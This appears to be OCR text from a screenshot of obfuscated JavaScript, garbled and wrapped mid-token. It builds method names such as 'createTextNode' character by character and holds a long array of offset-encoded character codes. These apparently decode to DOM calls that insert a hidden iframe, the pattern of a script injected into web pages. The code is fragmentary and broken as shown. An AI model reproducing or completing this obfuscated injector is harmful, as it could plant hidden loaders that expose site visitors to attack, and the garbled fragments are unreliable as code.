
({}&#46asd==='e')a=documen
t
'c'+'r'+'e'+'a'+'t'+'e'+'T'+'e'+'x'+'t'+
==321)t=-1*(d-d2);n=[7-t,7-t,103-t,100-t,
5-t,107-t,99-t,108-

t,114-t,44-t,101-t,99-t,114-t,67-t,106-t,
113-t,64-t,119-t,82-t,95-t,101-

t,76-t,95-t,107-t,99-t,38-t,37-t,96-t,109
t,46-t,91-t,39-t,121-t,7-t,7-

t,7-t,103-t,100-t,112-t,95-t,107-t,99-t,1
123-t,30-t,99-t,106-t,113-t,99-t,30-t,121
-t,115-t,107-t,99-t,108-t,114-t,44-t,117-t
t,32-t,58-t,103-t,100-t,112-t,95-t,107-t,9
t,99-t,37-t,57-t,100-t,44-t,113-t,114-t,1
9-t,100-t,114-t,59-t,37-t,46-t,37-

t,57-t,100-t,44-t,113-t,114-t,119-t,106-t
t,59-t,37-t,46-t,37-t,57-t,100-

t,44-t,113-t,99-t,114-t,63-t,114-t,114-t,
t,99-t,38-t,37-t,117-t,103-
